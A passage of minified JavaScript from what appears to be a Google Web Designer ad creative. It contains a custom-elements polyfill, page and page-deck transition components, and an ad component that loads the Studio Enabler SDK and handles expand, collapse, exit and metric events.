f){function g(h,k){for(var l=[];h!==k;h=h.nextSibling)l.push(h);for(k=0;k<l.length;k++)U(a,l[k])}d.insertAdjacentHTML=function(h,k){h=h.toLowerCase();if(h==="beforebegin"){var l=this.previousSibling;f.call(this,h,k);g(l||this.parentNode.firstChild,this)}else if(h==="afterbegin")l=this.firstChild,f.call(this,h,k),g(this.firstChild,l);else if(h==="beforeend")l=this.lastChild,f.call(this,h,k),g(l||this.firstChild,null);else if(h==="afterend")l=this.nextSibling,f.call(this,h,k),g(this.nextSibling,l);
else throw new SyntaxError("The value provided ("+String(h)+") is not one of 'beforebegin', 'afterbegin', 'beforeend', or 'afterend'.");}}A&&(Element.prototype.attachShadow=function(d){d=A.call(this,d);if(a.i&&!d.__CE_patched){d.__CE_patched=!0;for(var f=0;f<a.j.length;f++)a.j[f](d)}return this.__CE_shadowRoot=d});B&&B.get?b(Element.prototype,B):I&&I.get?b(HTMLElement.prototype,I):xa(a,function(d){b(d,{enumerable:!0,configurable:!0,get:function(){return t.call(this,!0).innerHTML},set:function(f){var g=
this.localName==="template",h=g?this.content:this,k=q.call(document,this.namespaceURI,this.localName);for(k.innerHTML=f;h.childNodes.length>0;)w.call(h,h.childNodes[0]);for(f=g?k.content:k;f.childNodes.length>0;)u.call(h,f.childNodes[0])}})});Element.prototype.setAttribute=function(d,f){if(this.__CE_state!==1)return D.call(this,d,f);var g=C.call(this,d);D.call(this,d,f);f=C.call(this,d);a.attributeChangedCallback(this,d,g,f,null)};Element.prototype.setAttributeNS=function(d,f,g){if(this.__CE_state!==
1)return H.call(this,d,f,g);var h=G.call(this,d,f);H.call(this,d,f,g);g=G.call(this,d,f);a.attributeChangedCallback(this,f,h,g,d)};Element.prototype.removeAttribute=function(d){if(this.__CE_state!==1)return E.call(this,d);var f=C.call(this,d);E.call(this,d);f!==null&&a.attributeChangedCallback(this,d,f,null,null)};F&&(Element.prototype.toggleAttribute=function(d,f){if(this.__CE_state!==1)return F.call(this,d,f);var g=C.call(this,d),h=g!==null;f=F.call(this,d,f);if(h!==f){var k;a==null||(k=a.attributeChangedCallback)==
null||k.call(a,this,d,g,f?"":null,null)}return f});Element.prototype.removeAttributeNS=function(d,f){if(this.__CE_state!==1)return fa.call(this,d,f);var g=G.call(this,d,f);fa.call(this,d,f);var h=G.call(this,d,f);g!==h&&a.attributeChangedCallback(this,f,g,h,d)};qa?c(HTMLElement.prototype,qa):ha&&c(Element.prototype,ha);ra?e(HTMLElement.prototype,ra):ia&&e(Element.prototype,ia);Z(a,Element.prototype,{prepend:ja,append:ka});Da(a)};var Fa={};function Ga(a){function b(){var c=this.constructor;var e=document.__CE_registry.F.get(c);if(!e)throw Error("Failed to construct a custom element: The constructor was not registered with `customElements`.");var d=e.constructionStack;if(d.length===0)return d=p.call(document,e.localName),Object.setPrototypeOf(d,c.prototype),d.__CE_state=1,d.__CE_definition=e,Q(a,d),d;var f=d.length-1,g=d[f];if(g===Fa)throw Error("Failed to construct '"+e.localName+"': This element was already constructed.");d[f]=Fa;
Object.setPrototypeOf(g,c.prototype);Q(a,g);return g}b.prototype=pa.prototype;Object.defineProperty(HTMLElement.prototype,"constructor",{writable:!0,configurable:!0,enumerable:!1,value:b});window.HTMLElement=b};function Ha(a){function b(c,e){Object.defineProperty(c,"textContent",{enumerable:e.enumerable,configurable:!0,get:e.get,set:function(d){if(this.nodeType===Node.TEXT_NODE)e.set.call(this,d);else{var f=void 0;if(this.firstChild){var g=this.childNodes,h=g.length;if(h>0&&J(this)){f=Array(h);for(var k=0;k<h;k++)f[k]=g[k]}}e.set.call(this,d);if(f)for(d=0;d<f.length;d++)T(a,f[d])}}})}Node.prototype.insertBefore=function(c,e){if(c instanceof DocumentFragment){var d=K(c);c=v.call(this,c,e);if(J(this))for(e=
0;e<d.length;e++)R(a,d[e]);return c}d=c instanceof Element&&J(c);e=v.call(this,c,e);d&&T(a,c);J(this)&&R(a,c);return e};Node.prototype.appendChild=function(c){if(c instanceof DocumentFragment){var e=K(c);c=u.call(this,c);if(J(this))for(var d=0;d<e.length;d++)R(a,e[d]);return c}e=c instanceof Element&&J(c);d=u.call(this,c);e&&T(a,c);J(this)&&R(a,c);return d};Node.prototype.cloneNode=function(c){c=t.call(this,!!c);this.ownerDocument.__CE_registry?U(a,c):P(a,c);return c};Node.prototype.removeChild=function(c){var e=
c instanceof Element&&J(c),d=w.call(this,c);e&&T(a,c);return d};Node.prototype.replaceChild=function(c,e){if(c instanceof DocumentFragment){var d=K(c);c=x.call(this,c,e);if(J(this))for(T(a,e),e=0;e<d.length;e++)R(a,d[e]);return c}d=c instanceof Element&&J(c);var f=x.call(this,c,e),g=J(this);g&&T(a,e);d&&T(a,c);g&&R(a,c);return f};z&&z.get?b(Node.prototype,z):wa(a,function(c){b(c,{enumerable:!0,configurable:!0,get:function(){for(var e=[],d=this.firstChild;d;d=d.nextSibling)d.nodeType!==Node.COMMENT_NODE&&
e.push(d.textContent);return e.join("")},set:function(e){for(;this.firstChild;)w.call(this,this.firstChild);e!=null&&e!==""&&u.call(this,document.createTextNode(e))}})})};var N=window.customElements;function Ia(){var a=new va;Ga(a);Ca(a);Z(a,DocumentFragment.prototype,{prepend:da,append:ea});Ha(a);Ea(a);window.CustomElementRegistry=Y;a=new Y(a);document.__CE_registry=a;Object.defineProperty(window,"customElements",{configurable:!0,enumerable:!0,value:a})}N&&!N.forcePolyfill&&typeof N.define=="function"&&typeof N.get=="function"||Ia();window.__CE_installPolyfill=Ia;})();
(function(){var b=window.document;window.WebComponents=window.WebComponents||{};var a=function(){window.removeEventListener("DOMContentLoaded",a);window.WebComponents.ready=!0;var c=b.createEvent("CustomEvent");c.initEvent("WebComponentsReady",!0,!0);setTimeout(function(){window.document.dispatchEvent(c)},0)};b.readyState==="complete"?a():window.addEventListener("DOMContentLoaded",a)})();
</script><script data-source="gwdpage_min.js" data-version="13" data-exports-type="gwd-page">(function(){'use strict';var d,e="function"==typeof Object.create?Object.create:function(a){function c(){}c.prototype=a;return new c},f;if("function"==typeof Object.setPrototypeOf)f=Object.setPrototypeOf;else{var g;a:{var h={a:!0},l={};try{l.__proto__=h;g=l.a;break a}catch(a){}g=!1}f=g?function(a,c){a.__proto__=c;if(a.__proto__!==c)throw new TypeError(a+" is not extensible");return a}:null}var m=f;function n(a,c){var b=void 0===b?null:b;var k=document.createEvent("CustomEvent");k.initCustomEvent(a,!0,!0,b);c.dispatchEvent(k)};function p(){var a=HTMLElement.call(this)||this;a.s=a.u.bind(a);a.g=[];a.l=!1;a.j=!1;a.h=!1;a.o=-1;a.m=-1;a.i=!1;return a}var q=HTMLElement;p.prototype=e(q.prototype);p.prototype.constructor=p;if(m)m(p,q);else for(var r in q)if("prototype"!=r)if(Object.defineProperties){var t=Object.getOwnPropertyDescriptor(q,r);t&&Object.defineProperty(p,r,t)}else p[r]=q[r];d=p.prototype;
d.connectedCallback=function(){var a=this;this.o=parseInt(this.getAttribute("data-gwd-width"),10)||this.clientWidth;this.m=parseInt(this.getAttribute("data-gwd-height"),10)||this.clientHeight;this.addEventListener("ready",this.s,!1);this.style.visibility="hidden";setTimeout(function(){a.g=Array.prototype.slice.call(a.querySelectorAll("*")).filter(function(c){return"function"!=typeof c.gwdLoad||"function"!=typeof c.gwdIsLoaded||c.gwdIsLoaded()?!1:!0},a);a.l=!0;0<a.g.length?a.j=!1:u(a);a.h=!0;n("attached",
a)},1)};d.disconnectedCallback=function(){this.removeEventListener("ready",this.s,!1);this.classList.remove("gwd-play-animation");n("detached",this)};d.gwdActivate=function(){this.classList.remove("gwd-inactive");Array.prototype.slice.call(this.querySelectorAll("*")).forEach(function(a){"function"==typeof a.gwdActivate&&"function"==typeof a.gwdIsActive&&0==a.gwdIsActive()&&a.gwdActivate()});this.i=!0;this.h?this.h=!1:n("attached",this);n("pageactivated",this)};
d.gwdDeactivate=function(){this.classList.add("gwd-inactive");this.classList.remove("gwd-play-animation");var a=Array.prototype.slice.call(this.querySelectorAll("*"));a.push(this);for(var c=0;c<a.length;c++){var b=a[c];if(b.classList&&(b.classList.remove("gwd-pause-animation"),b.hasAttribute("data-gwd-current-label"))){var k=b.getAttribute("data-gwd-current-label");b.classList.remove(k);b.removeAttribute("data-gwd-current-label")}delete b.gwdGotoCounters;b!=this&&"function"==typeof b.gwdDeactivate&&
"function"==typeof b.gwdIsActive&&1==b.gwdIsActive()&&b.gwdDeactivate()}this.i=!1;n("pagedeactivated",this);n("detached",this)};d.gwdIsActive=function(){return this.i};d.gwdIsLoaded=function(){return this.l&&0==this.g.length};d.gwdLoad=function(){if(this.gwdIsLoaded())u(this);else for(var a=this.g.length-1;0<=a;a--)this.g[a].gwdLoad()};d.u=function(a){a=this.g.indexOf(a.target);-1<a&&(this.g.splice(a,1),0==this.g.length&&u(this))};
function u(a){a.style.visibility="";a.j||(n("ready",a),n("pageload",a));a.j=!0}d.gwdPresent=function(){n("pagepresenting",this);this.classList.add("gwd-play-animation")};d.isPortrait=function(){return this.m>=this.o};customElements.define("gwd-page",p);}).call(this);
</script><script data-source="gwdpagedeck_min.js" data-version="14" data-exports-type="gwd-pagedeck">(function(){'use strict';var f;function l(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var m=l(this),aa="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var p;a:{var ba={a:!0},q={};try{q.__proto__=ba;p=q.a;break a}catch(a){}p=!1}n=p?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var r=n;/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function u(a,b){a=a.split(".");var c=t;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};var v="center top bottom left right transparent".split(" ");var w=["-ms-","-moz-","-webkit-",""];function x(a,b){var c=void 0===c?!1:c;for(var d,e,g=0;g<w.length;g++)d=w[g]+"transition-duration",e=(c?w[g]:"")+b,a.style.setProperty(d,e)}function ca(a){var b=document,c=b.getElementsByTagName("head")[0];if(!c){var d=b.getElementsByTagName("body")[0];c=b.createElement("head");d.parentNode.insertBefore(c,d)}b=b.createElement("style");b.textContent=a;c.appendChild(b);return b};function y(a,b,c){c=void 0===c?null:c;var d=document.createEvent("CustomEvent");d.initCustomEvent(a,!0,!0,c);b.dispatchEvent(d)}function z(a,b,c){function d(e){a.removeEventListener(b,d);c(e)}a.addEventListener(b,d)};function A(a){for(var b=0;b<v.length;b++)a.classList.remove(v[b])}function da(a,b){function c(){a.removeEventListener("webkitTransitionEnd",c);a.removeEventListener("transitionend",c);b()}a.addEventListener("webkitTransitionEnd",c);a.addEventListener("transitionend",c)}function B(a,b,c,d){c="transform: matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,"+c+","+d+",0,1);";return a+"."+b+"{-webkit-"+c+"-moz-"+c+"-ms-"+c+c+"}"}
function ea(a,b,c){a=(a&&"#")+a+".gwd-pagedeck > .gwd-page";return B(a,"center",0,0)+B(a,"top",0,c)+B(a,"bottom",0,-c)+B(a,"left",b,0)+B(a,"right",-b,0)}
function C(a,b,c,d,e,g,h){d=void 0===d?"none":d;this.g=a;this.h=b;this.m=c;this.i="none"==d?0:void 0===e?1E3:e;this.j=void 0===g?"linear":g;this.l=[];if(this.i){a=d;h=void 0===h?"top":h;if(this.g){this.g.classList.add("gwd-page");this.g.classList.add("center");b="center";if("push"==a)switch(h){case "top":b="top";break;case "bottom":b="bottom";break;case "left":b="left";break;case "right":b="right"}this.l.push(b);"fade"==a&&this.l.push("transparent")}b="center";if("none"!=a&&"fade"!=a)switch(h){case "top":b=
"bottom";break;case "bottom":b="top";break;case "left":b="right";break;case "right":b="left"}this.h.classList.add(b);this.h.classList.add("gwd-page");"fade"==a&&this.h.classList.add("transparent")}}
C.prototype.start=function(){if(this.i){da(this.h,this.s.bind(this));this.g&&(x(this.g,this.i+"ms"),this.g.classList.add(this.j));x(this.h,this.i+"ms");this.h.classList.add(this.j);var a=this.h;a.setAttribute("gwd-reflow",a.offsetWidth);if(this.g)for(a=0;a<this.l.length;a++)this.g.classList.add(this.l[a]);A(this.h)}else this.m()};C.prototype.s=function(){this.g&&(A(this.g),x(this.g,0),this.g.classList.remove(this.j));x(this.h,0);this.h.classList.remove(this.j);this.m()};var D,E;a:{for(var F=["CLOSURE_FLAGS"],G=t,H=0;H<F.length;H++)if(G=G[F[H]],null==G){E=null;break a}E=G}var I=E&&E[610401301];D=null!=I?I:!1;var J,K=t.navigator;J=K?K.userAgentData||null:null;function L(a){return D?J?J.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function M(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function N(){return D?!!J&&0<J.brands.length:!1}function O(){return N()?L("Chromium"):(M("Chrome")||M("CriOS"))&&!(N()?0:M("Edge"))||M("Silk")};!M("Android")||O();O();!M("Safari")||O()||(N()?0:M("Coast"))||(N()?0:M("Opera"))||(N()?0:M("Edge"))||(N()?L("Microsoft Edge"):M("Edg/"))||N()&&L("Opera");Object.freeze({});function P(a,b){var c=void 0===c?t:c;c=c.performance;a={label:a,type:9,value:c&&c.now&&c.timing?Math.floor(c.now()+c.timing.navigationStart):Date.now()};b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];2048>b.length&&b.push(a)};var Q={},R=!1,S=!1;Q.I=function(a){R||(R=!0,P("11",a))};Q.v=function(a){S||(S=!0,P("12",a))};Q.J=function(a,b,c){var d=b;d=void 0===d?t:d;if(d=(d=d.performance)&&d.now?d.now():null)a={label:a,type:void 0===c?0:c,value:d},b=b.google_js_reporting_queue=b.google_js_reporting_queue||[],2048>b.length&&b.push(a)};Q.reset=function(a){S=R=!1;(a.google_js_reporting_queue=a.google_js_reporting_queue||[]).length=0};u("gwd.rumUtil",Q);u("gwd.rumUtil.logContentLoading",Q.I);
u("gwd.rumUtil.logContentRendered",Q.v);u("gwd.rumUtil.logTimingEvent",Q.J);u("gwd.rumUtil.reset",Q.reset);function T(){var a=HTMLElement.call(this)||this;z(window,"WebComponentsReady",a.H.bind(a));a.s=a.o.bind(a,"shake");a.A=a.o.bind(a,"tilt");a.m=a.o.bind(a,"rotatetoportrait");a.l=a.o.bind(a,"rotatetolandscape");a.g=[];a.B=a.G.bind(a);a.D=a.F.bind(a);a.C=null;a.i=null;a.h=-1;a.j=!1;return a}var U=HTMLElement;T.prototype=aa(U.prototype);T.prototype.constructor=T;
if(r)r(T,U);else for(var V in U)if("prototype"!=V)if(Object.defineProperties){var X=Object.getOwnPropertyDescriptor(U,V);X&&Object.defineProperty(T,V,X)}else T[V]=U[V];f=T.prototype;f.connectedCallback=function(){this.addEventListener("pageload",this.B,!1);document.body.addEventListener("shake",this.s,!0);document.body.addEventListener("tilt",this.A,!0);document.body.addEventListener("rotatetoportrait",this.m,!0);document.body.addEventListener("rotatetolandscape",this.l,!0)};
f.disconnectedCallback=function(){this.removeEventListener("pageload",this.B,!1);document.body&&(document.body.removeEventListener("shake",this.s,!0),document.body.removeEventListener("tilt",this.A,!0),document.body.removeEventListener("rotatetoportrait",this.m,!0),document.body.removeEventListener("rotatetolandscape",this.l,!0))};
f.H=function(){this.classList.add("gwd-pagedeck");this.C||(this.C=ca(ea(this.id,this.offsetWidth,this.offsetHeight)));this.g=Array.prototype.slice.call(this.querySelectorAll("gwd-page"));this.g.forEach(function(a){a.classList.add("gwd-page")});for(y("pagesregistered",this,{pages:this.g.slice()});this.firstChild;)this.removeChild(this.firstChild);-1==this.h&&void 0!==this.u&&this.goToPage(this.u)};
function Y(a,b,c,d,e,g){if(!(a.h==b||0>b||b>a.g.length-1||a.i)){var h=a.g[a.h],k=a.g[b];a.h=b;a.i=new C(h,k,a.D,c,d,e,g);var W=k.gwdLoad&&!k.gwdIsLoaded();a.j=W;z(k,"attached",function(){k.gwdActivate();W?k.gwdLoad():Z(a)});a.appendChild(k)}}f.G=function(a){this.j&&a.target.parentNode==this&&(Z(this),this.j=!1)};function Z(a){(0,Q.v)(window);y("pagetransitionstart",a);a.i.start()}
f.F=function(){if(this.i){var a=this.i.g,b=this.i.h;this.i=null;y("pagetransitionend",this,{outgoingPage:a?a:null,incomingPage:b});a&&a.gwdDeactivate();b.gwdPresent()}};f.findPageIndexByAttributeValue=function(a,b){for(var c=this.g.length,d,e=0;e<c;e++)if(d=this.g[e],"boolean"==typeof b){if(d.hasAttribute(a))return e}else if(d.getAttribute(a)==b)return e;return-1};f.goToNextPage=function(a,b,c,d,e){var g=this.h,h=g+1;h>=this.g.length&&(h=a?0:g);Y(this,h,b,c,d,e)};
f.goToPreviousPage=function(a,b,c,d,e){var g=this.h,h=this.g.length,k=g-1;0>k&&(k=a?h-1:g);Y(this,k,b,c,d,e)};f.goToPage=function(a,b,c,d,e){this.g.length?(a="number"==typeof a?a:this.findPageIndexByAttributeValue("id",a),0<=a&&Y(this,a,b,c,d,e)):this.u=a};f.getPages=function(){return this.g};f.getPage=function(a){if("number"!=typeof a){if(!a)return null;a=this.findPageIndexByAttributeValue("id",a)}return 0>a||a>this.g.length-1?null:this.g[a]};f.getCurrentPage=function(){return this.getPage(this.h)};
f.getDefaultPage=function(){var a=this.getAttribute("default-page");return a?this.getPage(this.findPageIndexByAttributeValue("id",a)):this.getPage(0)};f.getOrientationSpecificPage=function(a,b){b=this.getPage(b);var c=b.getAttribute("alt-orientation-page");if(!c)return b;var d=b.isPortrait();a=1==a;c=this.getPage(c);return a==d?b:c};f.o=function(a,b){if(b.target==document.body){var c=this.getPage(this.h);y(a,c,b.detail)}};
f.getElementById=function(a){for(var b=this.g.length,c=0;c<b;c++){var d=this.g[c].querySelector("#"+a);if(d)return d}return null};f.getElementsBySelector=function(a){for(var b=this.g.length,c=[],d=0;d<b;d++){var e=this.g[d].querySelectorAll(a);e&&(c=c.concat(Array.prototype.slice.call(e)))}return c};m.Object.defineProperties(T.prototype,{currentIndex:{configurable:!0,enumerable:!0,get:function(){return 0<=this.h?this.h:void 0}}});customElements.define("gwd-pagedeck",T);}).call(this);
</script><script data-source="https://s0.2mdn.net/ads/studio/Enabler.js" data-exports-type="gwd-google-ad" src="https://s0.2mdn.net/ads/studio/Enabler.js"></script><script data-source="gwdgooglead_min.js" data-version="9" data-exports-type="gwd-google-ad">(function(){'use strict';var g,k="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var n={a:!0},p={};try{p.__proto__=n;m=p.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var q=l;/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var r=this||self;function t(a,b){a=a.split(".");var c=r;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};function u(){this.g={}}u.prototype.add=function(a,b){a="string"===typeof a?a:a.getString();this.g[a]||(this.g[a]=[]);this.g[a].push(b)};function v(a){var b=[],c="object"==typeof gwd&&"GwdId"in gwd,d;for(d in a.g)b.push(c?new gwd.GwdId(d):d);return b}function w(a,b){return b?a.g["string"===typeof b?b:b.getString()]||[]:[]};function x(a,b){if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a}function y(a){return"gwd-page"==a.tagName.toLowerCase()||"gwd-page"==a.getAttribute("is")}function aa(a){if(y(a))return a;for(;a&&9!=a.nodeType;)if((a=a.parentElement)&&y(a))return a;return null};function z(a,b){this.g=a;this.j=b;this.h=this.i.bind(this)}z.prototype.i=function(a){this.j(a)};function A(a){return"string"===typeof a?document.getElementById(a):a.getElement(document)};var B,C;a:{for(var D=["CLOSURE_FLAGS"],E=r,F=0;F<D.length;F++)if(E=E[D[F]],null==E){C=null;break a}C=E}var G=C&&C[610401301];B=null!=G?G:!1;var H,I=r.navigator;H=I?I.userAgentData||null:null;function K(a){return B?H?H.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function L(a){var b;a:{if(b=r.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function M(){return B?!!H&&0<H.brands.length:!1}function N(){return M()?K("Chromium"):(L("Chrome")||L("CriOS"))&&!(M()?0:L("Edge"))||L("Silk")};function O(a,b,c){c=void 0===c?null:c;var d=document.createEvent("CustomEvent");d.initCustomEvent(a,!0,!0,c);b.dispatchEvent(d);return d};!L("Android")||N();N();L("Safari")&&(N()||(M()?0:L("Coast"))||(M()?0:L("Opera"))||(M()?0:L("Edge"))||(M()?K("Microsoft Edge"):L("Edg/"))||M()&&K("Opera"));Object.freeze({});function P(a,b){var c=void 0===c?r:c;c=c.performance;a={label:a,type:9,value:c&&c.now&&c.timing?Math.floor(c.now()+c.timing.navigationStart):Date.now()};b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];2048>b.length&&b.push(a)};var Q={},R=!1,S=!1;Q.aa=function(a){R||(R=!0,P("11",a))};Q.pa=function(a){S||(S=!0,P("12",a))};Q.qa=function(a,b,c){var d=b;d=void 0===d?r:d;if(d=(d=d.performance)&&d.now?d.now():null)a={label:a,type:void 0===c?0:c,value:d},b=b.google_js_reporting_queue=b.google_js_reporting_queue||[],2048>b.length&&b.push(a)};Q.reset=function(a){S=R=!1;(a.google_js_reporting_queue=a.google_js_reporting_queue||[]).length=0};t("gwd.rumUtil",Q);t("gwd.rumUtil.logContentLoading",Q.aa);
t("gwd.rumUtil.logContentRendered",Q.pa);t("gwd.rumUtil.logTimingEvent",Q.qa);t("gwd.rumUtil.reset",Q.reset);function T(){var a=HTMLElement.call(this)||this;a.U=a.ka.bind(a);a.M=a.ma.bind(a);a.V=a.la.bind(a);a.H=a.ja.bind(a);a.G=a.ha.bind(a);a.I=O.bind(null,"expandfinish",a);a.F=O.bind(null,"collapsefinish",a);a.T=a.ia.bind(a);a.s=a.oa.bind(a);a.ea=a.ca.bind(a);a.Y=a.na.bind(a);a.Z=a.da.bind(a);a.m=null;a.i=null;a.D=!1;a.C=!1;a.N=[];a.u=!1;a.L=!1;a.B=null;a.v=!1;a.J=!1;a.K=window.innerHeight>=window.innerWidth?1:2;a.h=null;a.l=null;a.o=null;a.W=!1;a.S=!1;return a}var U=HTMLElement;T.prototype=k(U.prototype);
T.prototype.constructor=T;if(q)q(T,U);else for(var V in U)if("prototype"!=V)if(Object.defineProperties){var W=Object.getOwnPropertyDescriptor(U,V);W&&Object.defineProperty(T,V,W)}else T[V]=U[V];g=T.prototype;
g.connectedCallback=function(){var a=this;this.W||(this.L=this.hasAttribute("fullscreen"),document.body.style.opacity="0",this.W=!0);Enabler.addEventListener(studio.events.StudioEvent.EXPAND_START,this.H);Enabler.addEventListener(studio.events.StudioEvent.COLLAPSE_START,this.G);Enabler.addEventListener(studio.events.StudioEvent.FULLSCREEN_EXPAND_START,this.H);Enabler.addEventListener(studio.events.StudioEvent.FULLSCREEN_COLLAPSE_START,this.G);Enabler.addEventListener(studio.events.StudioEvent.EXPAND_FINISH,
this.I);Enabler.addEventListener(studio.events.StudioEvent.COLLAPSE_FINISH,this.F);Enabler.addEventListener(studio.events.StudioEvent.FULLSCREEN_EXPAND_FINISH,this.I);Enabler.addEventListener(studio.events.StudioEvent.FULLSCREEN_COLLAPSE_FINISH,this.F);Enabler.addEventListener(studio.events.StudioEvent.FULLSCREEN_DIMENSIONS,this.T);window.addEventListener("resize",this.Z,!1);(0,Q.aa)(window);setTimeout(function(){a.g=a.querySelector("gwd-pagedeck");a.g.addEventListener("pagetransitionend",a.Y,!1);
a.h=document.getElementById(a.getAttribute("data-provider"));a.l=document.querySelector("gwd-data-binder");a.o=document.querySelector("gwd-responsive-attributes-helper");a.o&&a.o.applyOverrides();var b=a.querySelector("gwd-metric-configuration"),c=new u;if(b){b=Array.prototype.slice.call(b.getElementsByTagName("gwd-metric-event"));for(var d=0;d<b.length;d++){var e=b[d],f=e.getAttribute("source");if(f){var h=e.getAttribute("exit");e={event:e.getAttribute("event"),ra:e.getAttribute("metric")||h,fa:e.hasAttribute("cumulative"),
exit:h};c.add(X(f),e)}}}a.R=c;a.X=new z(a.R,a.ea)},1)};
g.disconnectedCallback=function(){Enabler.removeEventListener(studio.events.StudioEvent.INIT,this.U);Enabler.removeEventListener(studio.events.StudioEvent.VISIBLE,this.M);Enabler.removeEventListener(studio.events.StudioEvent.PAGE_LOADED,this.V);Enabler.removeEventListener(studio.events.StudioEvent.EXPAND_START,this.H);Enabler.removeEventListener(studio.events.StudioEvent.COLLAPSE_START,this.G);Enabler.removeEventListener(studio.events.StudioEvent.FULLSCREEN_EXPAND_START,this.H);Enabler.removeEventListener(studio.events.StudioEvent.FULLSCREEN_COLLAPSE_START,
this.G);Enabler.removeEventListener(studio.events.StudioEvent.EXPAND_FINISH,this.I);Enabler.removeEventListener(studio.events.StudioEvent.COLLAPSE_FINISH,this.F);Enabler.removeEventListener(studio.events.StudioEvent.FULLSCREEN_EXPAND_FINISH,this.I);Enabler.removeEventListener(studio.events.StudioEvent.FULLSCREEN_COLLAPSE_FINISH,this.F);Enabler.removeEventListener(studio.events.StudioEvent.FULLSCREEN_DIMENSIONS,this.T);this.g.removeEventListener("pagetransitionend",this.Y,!1);window.removeEventListener("resize",
this.Z,!1);this.h&&this.m&&this.h.removeEventListener("ready",this.m);this.l&&this.i&&this.l.removeEventListener("bindingfinished",this.i);Enabler.removeEventListener(studio.events.StudioEvent.HOSTPAGE_SCROLL,this.s,!1);window.removeEventListener("message",this.s,!1)};g.initAd=function(){this.u=!1;var a=this.U;Enabler.removeEventListener(studio.events.StudioEvent.INIT,a);Enabler.addEventListener(studio.events.StudioEvent.INIT,a);Enabler.isInitialized()&&a()};
g.exit=function(a,b,c,d,e){c=void 0===c?!1:c;d=void 0===d?!0:d;Enabler.exit(a,b);d&&Y(this);c&&this.goToPage(e)};g.exitOverride=function(a,b,c,d,e){c=void 0===c?!1:c;d=void 0===d?!0:d;Enabler.exitOverride(a,b);d&&Y(this);c&&this.goToPage(e)};g.incrementCounter=function(a,b){Enabler.counter(a,b)};g.startTimer=function(a){Enabler.startTimer(a)};g.stopTimer=function(a){Enabler.stopTimer(a)};g.reportManualClose=function(){Enabler.reportManualClose()};
g.ca=function(a){var b=a.target,c=X(b),d=c+": "+a.type;a:{var e=w(this.R,c);for(var f=0;f<e.length;f++)if(e[f].event==a.type){e=e[f];break a}e=void 0}e.exit&&a.detail&&a.detail.url?(d=c+": "+e.exit,a.detail["exit-id"]&&(d=a.detail["exit-id"]),b="",null!=a.detail["product-index"]&&(b=a.detail["product-index"]),this.h&&0==(this.h.getAttribute("gwd-schema-id")||"").indexOf("dynamic_remarketing")?(c=a.detail["action-event"],e={},c&&(e.clickX=c.clientX||c.changedTouches[0].clientX,e.clickY=c.clientY||
c.changedTouches[0].clientY),Enabler.dynamicExit(d,a.detail.url,b,void 0,e)):Enabler.exitOverride(d,a.detail.url),a.detail.handled=!0,a.detail.collapse&&this.goToPage()):(a=aa(b))&&a.gwdIsActive()&&this.incrementCounter(e.ra||d,e.fa)};
g.ka=function(){function a(){if(b.hasAttribute("polite-load")){var d=b.V;Enabler.isPageLoaded()?d():Enabler.addEventListener(studio.events.StudioEvent.PAGE_LOADED,d)}else d=b.M,Enabler.isVisible()?d():Enabler.addEventListener(studio.events.StudioEvent.VISIBLE,d)}var b=this;Enabler.removeEventListener(studio.events.StudioEvent.HOSTPAGE_SCROLL,this.s,!1);window.removeEventListener("message",this.s,!1);Enabler.isServingInLiveEnvironment()?Enabler.addEventListener(studio.events.StudioEvent.HOSTPAGE_SCROLL,
this.s,!1):window.addEventListener("message",this.s,!1);if(this.L){var c=function(d){b.B=!!d.supported;b.B&&O("fullscreensupport",b);Enabler.removeEventListener(studio.events.StudioEvent.FULLSCREEN_SUPPORT,c);a()};Enabler.addEventListener(studio.events.StudioEvent.FULLSCREEN_SUPPORT,c);Enabler.queryFullscreenSupport()}else a()};
g.ma=function(a){var b=this;if(this.u)this.h&&Z(this,null);else{var c;a&&(c=a.detail);var d=this.ta.bind(this,c);this.h&&(d=this.ga.bind(this,d));if(this.L){Enabler.setResponsiveExpanding(!0);var e=function(f){b.J=f;d()};Enabler.loadModule(studio.module.ModuleId.GDN,function(){var f=studio.sdk.gdn.getConfig();f.isInCreativeToolsetContext()?f.isInterstitial(e):d()})}else d()}};g.la=function(){var a=this.M;Enabler.isVisible()?a():Enabler.addEventListener(studio.events.StudioEvent.VISIBLE,a)};
g.ga=function(a){var b=this;this.h?(this.m&&this.h.removeEventListener("ready",this.m),this.m=function(){b.o&&b.S&&b.o.applyOverrides();Z(b,a)},this.h.isDataLoaded()&&this.m(),this.h.addEventListener("ready",this.m)):a()};
